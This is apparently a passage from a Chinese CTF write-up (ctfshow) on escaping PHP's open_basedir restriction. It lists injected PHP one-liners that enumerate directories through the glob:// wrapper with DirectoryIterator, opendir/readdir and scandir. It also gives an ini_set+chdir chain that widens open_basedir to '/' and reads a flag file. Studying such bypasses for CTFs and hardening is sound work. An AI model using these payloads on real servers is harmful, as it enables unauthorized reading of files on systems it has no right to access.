
1=$a = new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');} #读根目录下有哪些文件
1=$a = new DirectoryIterator("glob:///var/www/html/*");foreach($a as $f){echo($f->__toString().'<br>');} #读/var/www/html下有哪些文件

利用 opendir()+readdir()+glob://

可以通过这个方式来读根目录和open_basedir目录下的文件

1
1=if($b=opendir("glob:///*")){while(($file =readdir($b))!== false){echo $file."<br>";}closedir($b);}

当然,针对php7,我们也可以读取非根目录下的文件,利用如下:(这里读的是var目录下的文件)

1
1=if($b=opendir("glob:///*/www/../*")){while ( ($file =readdir($b))!== false){echo $file."<br>";}closedir($b);}

利用scandir+glob

1
2
1=var_dump(scandir("glob:///var/www/html/*"));
1=var_dump(scandir("glob:///*"));

当然,这个方式也只能读取根目录和指定目录。

利用ini_set+chdir

ini_set:用来设置php.ini的值,无需打开php.ini文件,就能修改配置。

chdir:将工作目录切换到指定的目录,类似于cd

1
2
3
4
5
1=mkdir('my');chdir('my');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));

1=mkdir('my');chdir('my');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');readfile('/ctfshowflag');

1=mkdir('my');chdir('my');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');highlight_file('/ctfshowflag');

这样open_basedir就被设置成了/